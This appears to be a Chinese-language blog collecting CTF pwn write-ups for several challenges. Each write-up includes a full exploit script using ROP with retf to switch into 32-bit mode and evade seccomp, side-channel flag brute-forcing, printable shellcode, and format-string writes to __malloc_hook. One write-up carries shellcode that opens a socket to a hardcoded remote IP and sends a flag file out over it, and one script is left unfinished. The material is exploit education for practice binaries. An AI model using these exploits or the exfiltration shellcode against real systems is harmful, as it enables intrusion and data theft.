SCTF2021 Gadget 标签:retf|侧信道攻击|沙盒
程序是静态链接
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[*] '/home/aichch/pwn/gadget' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000000 A = sys_number 0001: 0x25 0x03 0x00 0x40000000 if (A > 0x40000000) goto 0005 0002: 0x15 0x03 0x00 0x00000005 if (A == fstat) goto 0006 0003: 0x15 0x02 0x00 0x00000000 if (A == read) goto 0006 0004: 0x15 0x01 0x00 0x00000025 if (A == alarm) goto 0006 0005: 0x06 0x00 0x00 0x00000000 return KILL 0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW
程序有seccomp只允许三个系统调用
传统的orw,因为只有read,open和write都被禁用而无法使用。
再回到程序本身程序读取时存在栈溢出,这是主要的漏洞点
不过可以观察到沙盒并没有限制系统的ARCH,同时fstat的系统调用号在32位中恰好是open的系统调用
搜索gadget,可以发现存在retf,retf可以用来切换32位模式(ropper搜索并没有找到这个gadget,但ROPgadget找到了,ropper也可以找到不过要用—instructions选项,因此找gadget还是要小心一点)
此时open的问题解决了,但还有一个问题,就是程序没有输出,一个可行的方案是采用侧信道的方式逐个输出
侧信道攻击:在程序无法回显时,通过程序反馈的信息对进行flag逐位爆破。
恰好程序中有这么一段gadget
cmp byte ptr [rax - 0x46], cl; push rbp; ret 0x5069;
和一段无限循环的代码
.text:0000000000405837 EB FE jmp short loc_405837
用这两部分代码来探测是否爆破成功
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from pwn import *context(os = "linux" , arch = "amd64" ) elf = ELF("./gadget" ) possible_list = "0123456789_abcdefghijklmnopqrstuvwxyz{}" bss_addr = elf.bss() + 0x500 pop_rax_ret = 0x401001 pop_rbx_r14_r15_rbp_ret = 0x403072 pop_rcx_ret = 0x40117b pop_rdi_rbp_ret = 0x401734 pop_rdi_jmp_rax = 0x402be4 pop_rsi_r15_rbp_ret = 0x401732 mov_rsi_r15_mov_rdx_r12_call_r14 = 0x402c04 pop_r12_r14_r15_rbp_ret = 0x40172f pop_rsp_ret = 0x409d1c pop_rbp_ret = 0x401102 syscall_pop_rbp_ret = 0x401165 int_0x80_ret = 0x4011f3 retf_addr = 0x4011ed cmp_addr = 0x408266 jnz_addr = 0x405831 loop = 0x405837 def pwn (index, char ): payload = b'\x00' *0x38 payload += p64(pop_rax_ret) + p64(0 ) + p64(pop_rdi_rbp_ret) + p64(0 )*2 payload += p64(pop_r12_r14_r15_rbp_ret) + p64(0x100 ) + p64(syscall_pop_rbp_ret) + p64(bss_addr) + p64(0 ) payload += p64(mov_rsi_r15_mov_rdx_r12_call_r14) + p64(pop_rsp_ret) + p64(bss_addr + 8 ) io.send(payload.ljust(0xC0 , b'\x00' )) sleep(0.1 ) payload = b'./flag\x00\x00' + p64(pop_rax_ret) + p64(5 ) payload += p64(pop_rbx_r14_r15_rbp_ret) + p64(bss_addr) + p64(0 )*3 payload += p64(pop_rcx_ret) + p64(0 ) payload += p64(retf_addr) + p32(int_0x80_ret) + p32(0x23 ) payload += p32(retf_addr) + p32(pop_rax_ret) + p32(0x33 ) + p64(0 ) payload += p64(pop_rdi_rbp_ret) + p64(3 ) + p64(0 ) payload += p64(pop_rsi_r15_rbp_ret) + p64(bss_addr + 0x200 ) + p64(0 )*2 + p64(syscall_pop_rbp_ret) + p64(0 ) payload += p64(pop_rax_ret) + p64(bss_addr + 0x200 + 0x46 + index) payload += p64(pop_rcx_ret) + p64(char) payload += p64(pop_rbp_ret) + p64(jnz_addr) payload += p64(cmp_addr) io.send(payload) if __name__ == '__main__' : pos = 0 flag = "" while True : left, right = 0 , len (possible_list)-1 for i in possible_list : io = process('./gadget' ) pwn(pos, ord (i)) try : io.recv(timeout = 1 ) io.close() except : flag += i print (flag) io.close() break if i == '}' : break pos = pos + 1 success(flag)
当爆破成功时,程序就会段错误,那么调用recv时就会立即捕获到错误,以此判断成功
当爆破失败时,程序就会进入无限循环,从而自行结束开始下一次运行
2021强网杯 shellcode 标签:retf|侧信道攻击|沙盒|可见字符shellcode|SMC
这一题与上一题一个套路
程序就只由一段代码构成,看来应该是手搓的elf
开启了沙盒只允许有限几个系统调用
1
2
3
4
5
6
7
8
9
10
11
line CODE JT JF K ================================= 0000 : 0x20 0x00 0x00 0x00000000 A = sys_number 0001 : 0x15 0x06 0x00 0x00000005 if (A == fstat) goto 0008 0002 : 0x15 0x05 0x00 0x00000025 if (A == alarm) goto 0008 0003 : 0x15 0x03 0x00 0x00000004 if (A == stat) goto 0007 0004 : 0x15 0x03 0x00 0x00000000 if (A == read) goto 0008 0005 : 0x15 0x02 0x00 0x00000009 if (A == mmap) goto 0008 0006 : 0x15 0x01 0x00 0x000000e7 if (A == exit_group) goto 0008 0007 : 0x06 0x00 0x00 0x00000000 return KILL 0008 : 0x06 0x00 0x00 0x7fff0000 return ALLOW
程序执行的内容很简单
mmap分配一块rwx的内存,向其中读入数据作为shellcode运行
不过限制读入的shellcode必须要由可见字符构成,这个限制就使得很多汇编代码无法使用,包括syscall等等,可以使用smc绕过
延续上一题的思路需要使用retf,但是这题与上一题不同在于其没有bss段,所以在切换系统宽度时会出错
这时候可以自己指定地址mmap一块内存
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
from pwn import *possible_list = "-0123456789abcdefghijklmnopqrstuvwxyz{}" shellcode_open_x86 = ''' /*fp = open("flag")*/ mov esp,0x40404140 push 0x67616c66 push esp pop ebx xor ecx,ecx mov eax,5 int 0x80 push 0x33 push 0x4040405E retf ''' shellcode_read_flag = ''' /*read(fp,buf,0x70)*/ mov rdi,3 mov rsi,rsp mov rdx,0x70 xor rax,rax syscall ''' shellcode_read_flag += F''' cmp byte ptr[rsi+{pos} ], {char} ja loop ret loop: jmp loop ''' shellcode_open_x86 = asm(shellcode_open_x86, arch = 'i386' , os = 'linux' ) shellcode_read_flag = asm(shellcode_read_flag, arch = 'amd64' , os = 'linux' ) syscall_retfq = ''' push rdx pop rdx ''' shellcode_mmap = ''' /*mmap(0x40404040,0x7e,7,34,0,0)*/ push 0x40404040 /*set rdi*/ pop rdi push 0x7e /*set rsi*/ pop rsi push 0x40 /*set rdx*/ pop rax xor al,0x47 push rax pop rdx push 0x40 /*set r8*/ pop rax xor al,0x40 push rax pop r8 push rax /*set r9*/ pop r9 /*syscall*/ push rbx pop rax push 0x5d pop rcx xor byte ptr[rax+0x31],cl push 0x5f pop rcx xor byte ptr[rax+0x32],cl push 0x22 /*set rcx*/ pop rcx push 0x40/*set rax*/ pop rax xor al,0x49 ''' shellcode_read = ''' /*read(0,0x40404040,0x70)*/ push 0x40404040 pop rsi push 0x40 pop rax xor al,0x40 push rax pop rdi push 0x70 pop rdx push rbx pop rax push 0x5d pop rcx xor byte ptr[rax+0x55],cl push 0x5f pop rcx xor byte ptr[rax+0x56],cl push rdx pop rax xor al,0x70 ''' shellcode_retfq = ''' push rbx pop rax xor al,0x40 push 0x72 pop rcx xor byte ptr[rax+0x3a],cl push 0x68 pop rcx xor byte ptr[rax+0x3a],cl push 0x47 pop rcx sub byte ptr[rax+0x3b],cl push 0x48 pop rcx sub byte ptr[rax+0x3b],cl push 0x23 push 0x40404040 ''' def pwn (pos, char ): shellcode = shellcode_mmap shellcode += syscall_retfq shellcode += shellcode_read shellcode += syscall_retfq shellcode += shellcode_retfq shellcode += syscall_retfq shellcode = asm(shellcode, arch = 'amd64' , os = 'linux' ) io.sendline(shellcode) sleep(0.1 ) io.sendline(shellcode_open_x86 + shellcode_read_flag) if __name__ == '__main__' : start = time.time() pos = 0 flag = "" while True : left, right = 0 , len (possible_list)-1 while left < right : mid = (left + right) >> 1 io = process('./pwn' ) pwn(pos, ord (possible_list[mid])) try : io.recv(timeout = 1 ) left = mid + 1 except : right = mid io.close() flag += possible_list[left] print (flag) if possible_list[left] == '}' : break pos = pos + 1 success(flag) end = time.time() success("time:\t" + str (end - start) + "s" )
网上找的exp,看了一下,每一段代码都有使用smc,但实际上在mmap后如果调用一个read往新mmap的内存写上想要的指令就不需要smc了
即第一次需要smc时构造
1
2
3
mmap(addr,len....) read(0,addr,len) jmp addr
easy_printf 标签:格式化字符串|printf触发malloc|%a占位符
保护机制全开
1
2
3
4
5
6
7
[*] '/home/aichch/pwn/easy_printf' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enabled
程序的主体就是两个printf的格式化字符串攻击,不过一个是正常的print但使用一次就会使用系统调用退出,还有一个是削弱了格式化字符串漏洞的__printf_chk函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
if ( v5 == '2' ){ puts ("Enjoy you the last time!" ); s[(int )read(0 , s, 0x80 uLL)] = 0 ; printf (s); v3 = sys_exit_group(0 ); } else if ( v5 != '3' ){ if ( v5 == '1' ) { puts ("Your fmt: " ); memset (s, 0 , 0x90 uLL); s[(int )read(0 , s, 5uLL )] = 0 ; __printf_chk(1LL , s, 0LL , 0LL , 0LL , 0LL ); close(1 ); } else { puts ("Invalid choice!" ); }
比较常见的思路是先泄露栈再利用%n打rop,但因为printf只能使用一次就比较难办了
__printf_chk对格式化字符串的限制很大,几乎没有什么可利用的功能了
这就需要用到一个暂时还搞不太清楚原理的知识点,在__printf_chk函数格式化字符串用且只能用一个或者两个%a填充,能够打印出来stdin和stdout指针,以此泄露libc
1
2
3
4
5
6
%a 0x0.07f6e76f5498p-1022 %a%a 0x0.07ffa5ebb098p-10220x0.07ffa5ebb16ap-1022 %a%a%a null
虽然不太懂原理,而且本地另写一个程序并没有复现成功,但在应对__printf_chk时不失为一个尝试
此后还要利用printf在输出超过65535长度的内容时会触发malloc这个知识点,并以此为基础修改malloc_hook为one_gadget并触发
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
from pwn import *def fmtstr2 (offset, addr, data, written ): global cnt = 0 payload = b'' address = b'' for x in data: cur = x if cur >= written&0xff : to_add = cur - (written&0xff ) else : to_add = 0x100 + cur - (written&0xff ) round = b'' if to_add != 0 : round += "%{}c" .format (to_add).encode() round += "%{}$hhn" .format (offset+cnt+len (data)*2 ).encode() assert (len (round ) <= 0x10 ) written += to_add payload += round address += p64(addr+cnt) cnt+=1 return (payload+b"%65537c" ).ljust(0x50 ,b"_" ) + address libc = ELF("/lib/x86_64-linux-gnu/libc.so.6" ,checksec=False ) p = process("./easy_printf" ) p.recvuntil(b"Your choice: " ) p.sendline(b'1' ) p.recvuntil(b"Your fmt: " ) p.send(b"%a%a\n" ) p.recvuntil(b'0x0.0' ) libc.address = (int (p.recv(11 ),16 ) << 4 ) - libc.symbols["_IO_2_1_stdin_" ] hook_addr=libc.sym['__malloc_hook' ] info("libc:" + hex (libc.address)) info("malloc_hook:" +hex (hook_addr)) one=libc.address+0xe3b04 info("one:" +hex (one)) p.recvuntil("\n" ) p.sendline(b'2' ) pause() payload = fmtstr2(6 ,hook_addr,p64(one)[:6 ],0 ) p.send(payload) sleep(1 ) p.interactive()
这里看ruan师傅的exp还学到了格式化字符串的%n的一个新姿势
即%hhn只写一个字节,如果写的数大于255那么只保留最后一个字节的数据
以此来稳定构造格式化字符串任意写
2020tctf-simple_echoserver 标签:格式化字符串|*占位符
checksec发现保护全开
看一下程序的流程,读入name和phonenumber
拼接格式化字符串后由stderr输出,此处存在格式化字符串漏洞,不过只能利用一次
1
2
3
4
5
int __fastcall sub_13C1 (__int64 a1) { snprintf (byte_4060, 0x100 uLL, "[USER] name: %s; phone: %ld\n" , (const char *)a1, *(_QWORD *)(a1 + 256 )); return fprintf (stderr , byte_4060); }
也就是要一次利用printf的机会就完成利用,这就难办了
在没有其他帮助下,正常来说应该最少要两次格式化字符串利用才能完成利用
这里学到一个新姿势*占位符,*占位符以对应的函数参数的值作为一次变量输出的宽度
例如printf("%*c%n",123,'a',&var);就会输出123宽度的字符a
结合*??$即可获取栈上任意的值作为宽度
但这又有什么用呢?
如果我们结合%n,那么加上之前输出的宽度,岂不是可以在无输出的情况下完整的写一个地址
那么思路就有了
断点下在fprintf处
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
pwndbg> stack 50 00 :0000 │ rsp 0x7fff7221d658 —▸ 0x55d2c7dcf41a ◂— nop 01 :0008 │ 0x7fff7221d660 ◂— 0x0 02 :0010 │ 0x7fff7221d668 —▸ 0x55d2c7dd2160 ◂— '%*48$c%801983c%26$n%221c%7$hhn' 03 :0018 │ rbp 0x7fff7221d670 —▸ 0x7fff7221d790 —▸ 0x7fff7221d7b0 ◂— 0x0 04 :0020 │ 0x7fff7221d678 —▸ 0x55d2c7dcf443 ◂— lea rdi, [rip + 0xc5b ]05 :0028 │ 0x7fff7221d680 —▸ 0x7fe104ff78a0 (_IO_helper_jumps) ◂— 0x0 06 :0030 │ 0x7fff7221d688 —▸ 0x7fe104e9fb9f (_IO_file_underflow+383 ) ◂— test rax, rax07 :0038 │ 0x7fff7221d690 —▸ 0x7fff7221d790 —▸ 0x7fff7221d7b0 ◂— 0x0 08 :0040 │ 0x7fff7221d698 —▸ 0x7fe104e70d3f (printf +175 ) ◂— mov rcx, qword ptr [rsp + 0x18 ]09 :0048 │ 0x7fff7221d6a0 ◂— 0x3000000008 0 a:0050 │ 0x7fff7221d6a8 ◂— 0x0 0b :0058 │ 0x7fff7221d6b0 ◂— 0x40584a0 0 c:0060 │ 0x7fff7221d6b8 ◂— 0xffffffffffffffff 0 d:0068 │ 0x7fff7221d6c0 —▸ 0x7fff7221d8a0 ◂— 0x1 0 e:0070 │ 0x7fff7221d6c8 ◂— 0xa 0f :0078 │ 0x7fff7221d6d0 —▸ 0x7fff7221d770 —▸ 0x7fff7221d790 —▸ 0x7fff7221d7b0 ◂— 0x0 10 :0080 │ 0x7fff7221d6d8 —▸ 0x55d2c7dcf0f0 ◂— endbr64 11 :0088 │ 0x7fff7221d6e0 —▸ 0x7fff7221d8a0 ◂— 0x1 12 :0090 │ 0x7fff7221d6e8 ◂— 0x0 13 :0098 │ 0x7fff7221d6f0 ◂— 0x0 14 :00 a0│ 0x7fff7221d6f8 —▸ 0x55d2c7dcf348 ◂— mov rcx, qword ptr [rbp - 0x18 ]15 :00 a8│ 0x7fff7221d700 —▸ 0x7fe104ff84a0 (_IO_file_jumps) ◂— 0x0 16 :00b 0│ 0x7fff7221d708 —▸ 0x7fff7221d728 —▸ 0x7fe104ea0f00 (_IO_doallocbuf+128 ) ◂— add esp, dword ptr [rsi + 0xf ]17 :00b 8│ 0x7fff7221d710 ◂— '111111111111111111111111' ... ↓ 2 skipped 1 a:00 d0│ 0x7fff7221d728 —▸ 0x7fe104ea0f00 (_IO_doallocbuf+128 ) ◂— add esp, dword ptr [rsi + 0xf ]1b :00 d8│ 0x7fff7221d730 —▸ 0x55d2c7dd217e ◂— 0x0 1 c:00e0 │ 0x7fff7221d738 —▸ 0x55d2c7dd217e ◂— 0x0 1 d:00e8 │ 0x7fff7221d740 —▸ 0x7fff7221d770 —▸ 0x7fff7221d790 —▸ 0x7fff7221d7b0 ◂— 0x0 1 e:00f 0│ 0x7fff7221d748 —▸ 0x55d2c7dcf28d ◂— mov r12d, eax1f :00f 8│ 0x7fff7221d750 ◂— 0x100c7dcf4e0 20 :0100 │ 0x7fff7221d758 ◂— 0x66e1ab4a80f8bd00 21 :0108 │ 0x7fff7221d760 —▸ 0x55d2c7dcf4e0 ◂— endbr64 22 :0110 │ 0x7fff7221d768 —▸ 0x55d2c7dcf4e0 ◂— endbr64 23 :0118 │ 0x7fff7221d770 —▸ 0x7fff7221d790 —▸ 0x7fff7221d7b0 ◂— 0x0 24 :0120 │ 0x7fff7221d778 —▸ 0x55d2c7dcf3b3 ◂— mov rdx, qword ptr [rbp - 8 ]25 :0128 │ 0x7fff7221d780 ◂— 0x0 26 :0130 │ 0x7fff7221d788 ◂— 0x66e1ab4a80f8bd00 27 :0138 │ 0x7fff7221d790 —▸ 0x7fff7221d7b0 ◂— 0x0 28 :0140 │ 0x7fff7221d798 —▸ 0x55d2c7dcf4d0 ◂— mov eax, 0 29 :0148 │ 0x7fff7221d7a0 —▸ 0x7fff7221d8a0 ◂— 0x1 2 a:0150 │ 0x7fff7221d7a8 ◂— 0x0 2b :0158 │ 0x7fff7221d7b0 ◂— 0x0 2 c:0160 │ 0x7fff7221d7b8 —▸ 0x7fe104e33083 (__libc_start_main+243 ) ◂— mov edi, eax
2c:0160│对应的参数偏移是48,于是%*48$c,打印0x7ffff7de6083宽度(有点哈人,幸好alarm给了600秒,而且还重定向了错误流)的字符出来
然后通过16:00b0%n改写1a:00d0为one_gadget
再然后就要考虑如何将返回流劫持到该处,发现程序会两次回栈,所以可以通过03:0018│修改27:0138处的rbp值,使第二次回栈的时候进入控制的流
于是exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *import syscontext.arch = 'amd64' dev_null = open ("/dev/null" ,"w" ) p = process("./se" ,stderr=dev_null) p.recvuntil("Your name: " ) gdb.attach(p,'''b fprintf b *$rebase(0x1335)''' )pause() p.send("%*48$c%801983c%26$n%221c%7$hhn\n" ) p.recvuntil("Your phone: " ) p.sendline("1" *0x18 ) p.recvuntil("yourself!" ) p.send("~.\n" ) p.interactive()
这里还有最后一个槛,不算难但要发现着实有点困难
就是要在栈上构造出一个指向栈上的函数地址的栈,即出现03:0018这样的栈
正常来到fprintf并没有这样一个栈内存
不过很巧的是可以发现16:00b0处的值始终指向我们输入的字符的结尾
而在1a:00d0处有一个函数指针,所以如果刚好发送18个数字字符的话,就能获得一个满足要求的栈内存了
/dev/null /dev/null 是一个特殊的设备文件,用于丢弃数据。在Unix-like系统中,/dev/null 表示空设备,写入它的数据会被丢弃,读取它则会立即得到一个文件结尾(End-of-File)。
2023第六届强网拟态-fmt 标签:格式化字符串
这题一个难点在于格式化字符串不在栈上
当然影响其实并不很大
首先程序会打印一个栈地址的最后两个字节
断在printf
1
2
3
4
5
6
7
00 :0000 │ rsp 0x7fffffffde48 —▸ 0x555555555250 (main+167 ) ◂— mov edi, 0 01 :0008 │ 0x7fffffffde50 —▸ 0x7fffffffdf50 ◂— 0x1 02 :0010 │ 0x7fffffffde58 ◂— 0xafe57b979d2b8b00 03 :0018 │ rbp 0x7fffffffde60 ◂— 0x0 04 :0020 │ 0x7fffffffde68 —▸ 0x7ffff7de6083 (__libc_start_main+243 ) ◂— mov edi, eax05 :0028 │ 0x7fffffffde70 ◂— 0x50 06 :0030 │ 0x7fffffffde78 —▸ 0x7fffffffdf58 —▸ 0x7fffffffe2aa ◂— '/home/aichch/pwn/fmt'
可以发现此时栈上有一个三级栈指针06:0030
那么先利用%n修改0x7fffffffe2aa为0x7fffffffe248,再利用%n修改0x555555555250为read的地址
就可以多次利用格式化字符串漏洞了
泄露,打one_gadget就能完成利用
exp:(自己写的未完成但大致是这么个思路)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
from pwn import *elf_path='./fmt' libc=ELF('/lib/x86_64-linux-gnu/libc.so.6' ) elf=ELF(elf_path) context.binary=elf_path context.log_level='debug' r =lambda num=4096 :p.recv(num) ru =lambda content,drop=False :p.recvuntil(content,drop) rl =lambda :p.recvline() sla =lambda flag,content :p.sendlineafter(flag,content) sa =lambda flag,content :p.sendafter(flag,content) sl =lambda content :p.sendline(content) s =lambda content :p.send(content) irt =lambda :p.interactive() tbs =lambda content :str (content).encode() leak=lambda name,addr :log.success('{} = {:#x}' .format (name, addr)) def dbg (script = 0 ): if (script): gdb.attach(p, script) else : gdb.attach(p) pause() p=process(elf_path) stack=int (ru(b'\n' ,drop=True )[-4 :],16 )-12 leak("stack" ,stack) dbg() payload=b'%p' *9 payload+="%{}c%hn" .format (stack-90 ).encode() written=stack&0xff if written<=0x23 : n=0x23 -written else : n=0x100 -written+0x23 payload+="%{}c%39$hhn" .format (n).encode() payload+=b'%9$p%13$p' s(payload) r(90 ) ru(b'0x' ) libc.address=int (r(12 ),16 )-libc.sym['__libc_start_main' ]-243 leak("libc" ,libc.address) ru(b'0x' ) text=int (r(12 ),16 )-0x11a9 leak("text:" ,text) payload= irt()
别人的exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
from pwn import *import syscontext.log_level = "debug" context.terminal = ["/bin/tmux" ,"sp" ,"-h" ] context(arch='amd64' ,os='linux' ) def fmt (sh, data ): data = data.ljust(0x100 , '\x00' ) sh.send(data) def write_data (sh, atk_addr, write_data ): def build (x ): if x == 0 : return "" return "%{}c" .format (x) for target_addr in range (atk_addr, atk_addr + len (write_data), 2 ): idx = target_addr - atk_addr part_data = u16(write_data[idx: idx + 2 ]) payload = "%{}c" .format (main) + "%39$hhn" payload += build((target_addr + 0x10000 - main) & 0xFFFF ) + "%27$hn" fmt(sh, payload) payload = "%{}c" .format (main) + "%39$hhn" payload += build((part_data + 0x10000 - main) & 0xFFFF ) + "%41$hn" fmt(sh, payload) main = 0x23 retn = 0xC4 sh = remote(sys.argv[1 ], 9999 ) sh.recvuntil('Gift: ' ) stack_ret = int (sh.recvline(), 16 ) - 0xC log.success("stack_ret:\t" + hex (stack_ret)) first = "%c" * 9 first += "%{}c%hn" .format ((stack_ret-9 ) & 0xFFFF ) first += "%{}c%39$hhn" .format ((main - stack_ret) & 0xFF ) fmt(sh, first) fmt(sh, "%{}c%39$hhn%9$p%11$p\n" .format (main & 0xFF )) sh.recvuntil('0x' ) libc_base = int (sh.recvuntil('0x' , drop=True ), 16 ) - 0x24083 log.success("libc_base:\t" + hex (libc_base)) stack = int (sh.recvline(), 16 ) log.success("stack:\t" + hex (stack)) stack_rop = stack - 0x108 pop_rdi_addr = libc_base + 0x23b6a bin_sh_addr = libc_base + 0x1b45bd system_addr = libc_base + 0x52290 write_data(sh, stack_rop, p64(pop_rdi_addr) + p64(bin_sh_addr) + p64(system_addr)) fmt(sh, "%{}c" .format (retn) + "%39$hhn" ) sh.interactive()
printf的一个细节问题 看两段代码
1 2 3 4 5 6 7 8 9 payload="%{}c%11$hn" .format (stack).encode() written=stack&0xff if written<=0x23 : n=0x23 -written else : n=0x100 -written+0x23 payload+="%{}c%39$hhn" .format (n).encode() payload+=b'%9$p%13$p' s(payload)
1 2 3 4 5 6 7 8 9 payload=b'%p' *9 payload+="%{}c%hn" .format (stack-90 ).encode() written=stack&0xff if written<=0x23 : n=0x23 -written else : n=0x100 -written+0x23 payload+="%{}c%39$hhn" .format (n).encode() payload+=b'%9$p%13$p'
这两段代码的目的,都是两次连接修改来写printf的返回地址
且效果上看过去是一致的,但实际上第一段代码并不能按照预期工作 ,仅仅是修改了第一部分的指针,确实做出了一个指向 printf 返回地址的指针,但第二部分通过刚刚做出的指针并没有成功修改掉 printf 函数的返回地址
原理暂时不清楚,但得出的结论是,要像这样通过修改中间指针来指向修改某一个内存,连接过程不能两个都是用$写法 ,其中一个得是利用正常顺序排列得出
非$格式化顺序 非$指定的%参数单独计数 ,按顺序对应各个参数
例如printf("%d%2$d%d",1,2,3)
打印结果是122,即$不加入普通参数的记数
在本题中就选择以9个%p和1个%c填充,使得%hn对应相对格式化字符串的第11个参数
2022鹏城杯-ezthree 标签:socket 本地进程间通信
这题感觉挺有意思,但怎么都找不到附件下载
不过好在程序很简单,直接就着别人的wp也勉强能行
保护是全部开启
前面的代码分析了一坨,结果发现最后压根用不上
真正有用的代码只有下面这段
1
2
3
4
5
6
7
8
9
10
11
memset (shellcode, 0x90 , 0x1000 uLL);if ( LODWORD(s[5 ]) ){ sub_E10("You want to do sometings ?\n" ); readshellcode((char *)shellcode + 4056 , 40LL ); close(0 ); close(1 ); close(2 ); memcpy (shellcode, &unk_203010, 0x3D uLL); shellcode(); }
重点关注这串代码,先是读入shellcode然后关闭了标准流,导致没有任何输出
然后还会在shellcode处开始处移入这一串代码
这导致了除了rip以外所有的寄存器都被清空了,特别是rsp,这使得我们几乎无法正常运行有用的代码
这里可以利用到一个知识点fs寄存器存储着tls结构
fs:[0x300]存储着一个栈指针 ,因此可以利用这个进行恢复rsp
之后利用mprotect修改栈权限,并在之前的输入中提前输入一些汇编代码,之后调试获得偏移就能执行更多代码了
但现在还有一个非常致命的问题,文件的所有流都被关闭了,这意味着无论是getshell还是orw都无法获得输出
因此这里用到了一个socket通信的技巧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
from pwn import *p=process('./pwn' ) context(os="linux" ,arch="amd64" ,log_level='debug' ) def ret (): p.sendlineafter("code > " ,"ret" ) def zero (): p.sendlineafter("code > " ,"zero" ) def nop (): p.sendlineafter("code > " ,"nop" ) def jmp (addr ): p.sendlineafter("code > " ,"jmp" ) p.sendline(str (addr)) def movrax (addr ): p.sendlineafter("code > " ,"movrax" ) p.sendline(str (addr)) serv_addr = 0x420001 shellcode=asm(""" mov rax, 41 mov rdi, 2 mov rsi, 1 mov rdx, 0 syscall push 0 mov rcx, 0xABE97472EE260002 push rcx mov rsi, rsp xor rdi, rdi mov rax, 42 mov rdx, 0x10 syscall jmp $+0x32 """ ) shellcode+="b" *0x30 shellcode+=asm(""" push 0x67616c66 mov rax, 2 xor rdx, rdx mov rdi, rsp xor rsi, rsi syscall xor rdi, rdi xchg rdi, rax mov rsi, rsp mov rdx, 0x50 syscall xor rdi, rdi mov rax, 1 syscall """ )p.recvuntil(">> " ) p.sendline(shellcode+"a" *0x20 ) p.recvuntil("> " ) p.sendline("aaaa" ) shell=asm(""" mov rsp, fs:[0x300] push 0x1000 pop rsi push 7 pop rdx push 0xA pop rax mov rdi, rsp and rdi, 0xFFFFFFFFFFFFF000 syscall sub rsp,0x67 jmp rsp """ )p.recvline() p.send(shell) p.interactive()

再在服务器上监听对应的端口nc -l 9988,可见顺利接收到了flag
socket通信 只针对这题用到的客户端
1 int __sys_socket(int family, int type, int protocol)
第一个参数和第三个参数,协议族
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 #define AF_UNSPEC 0 #define AF_UNIX 1 #define AF_LOCAL 1 #define AF_INET 2 #define AF_AX25 3 #define AF_IPX 4 #define AF_APPLETALK 5 #define AF_NETROM 6 #define AF_BRIDGE 7 #define AF_ATMPVC 8 #define AF_X25 9 #define AF_INET6 10 #define AF_ROSE 11 #define AF_DECnet 12 #define AF_NETBEUI 13 #define AF_SECURITY 14 #define AF_KEY 15 #define AF_NETLINK 16 #define AF_ROUTE AF_NETLINK #define AF_PACKET 17 #define AF_ASH 18 #define AF_ECONET 19 #define AF_ATMSVC 20 #define AF_RDS 21 #define AF_SNA 22 #define AF_IRDA 23 #define AF_PPPOX 24 #define AF_WANPIPE 25 #define AF_LLC 26 #define AF_IB 27 #define AF_MPLS 28 #define AF_CAN 29 #define AF_TIPC 30 #define AF_BLUETOOTH 31 #define AF_IUCV 32 #define AF_RXRPC 33 #define AF_ISDN 34 #define AF_PHONET 35 #define AF_IEEE802154 36 #define AF_CAIF 37 #define AF_ALG 38 #define AF_NFC 39 #define AF_VSOCK 40 #define AF_KCM 41 #define AF_QIPCRTR 42 #define AF_SMC 43 #define AF_XDP 44 #define AF_MCTP 45 #define AF_MAX 46 #define PF_UNSPEC AF_UNSPEC #define PF_UNIX AF_UNIX #define PF_LOCAL AF_LOCAL #define PF_INET 